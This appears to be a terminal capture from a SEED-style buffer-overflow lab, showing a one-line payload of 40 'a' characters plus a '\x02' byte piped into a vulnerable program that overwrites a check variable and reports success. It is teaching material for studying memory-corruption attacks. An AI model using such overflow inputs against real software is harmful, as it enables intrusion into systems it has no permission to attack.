 seed@9820e48efa90:~/seclabs/Security-labs/Software/buffer-overflow$ echo $(python -c "print('a'*40 + '\x02')")|./bof2.ou
t
[buf]: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
[check] 0x4000a02
You are on the right way!
seed@9820e48efa90:~/seclabs/Security-labs/Software/buffer-overflow$